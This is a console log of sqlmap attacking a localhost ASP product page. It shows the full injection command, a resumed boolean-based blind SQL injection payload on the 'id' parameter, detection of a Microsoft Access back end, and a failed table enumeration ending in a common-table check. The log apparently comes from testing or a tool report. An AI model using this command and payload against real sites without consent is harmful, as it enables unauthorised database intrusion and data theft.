 F:\Software\Python\sqlmap>sqlmap.py -u "http://localhost:8003/Production/PRODUCT_DETAIL.asp?id=1513" --tables
{1.0.12.17#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:53:13
[14:53:13] [INFO] resuming back-end DBMS 'microsoft access'
[14:53:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1513 AND 7931=7931
---
[14:53:15] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[14:53:15] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[14:53:15] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[14:53:15] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:53:15] [INFO] retrieved:
[14:53:18] [INFO] heuristics detected web page charset 'GB2312'
[14:53:22] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[14:53:22] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[14:53:22] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[14:53:59] [INFO] checking table existence using items from 'F:\Software\Python\sqlmap\txt\common-tables.txt'
[14:53:59] [INFO] adding words used on web page to the check list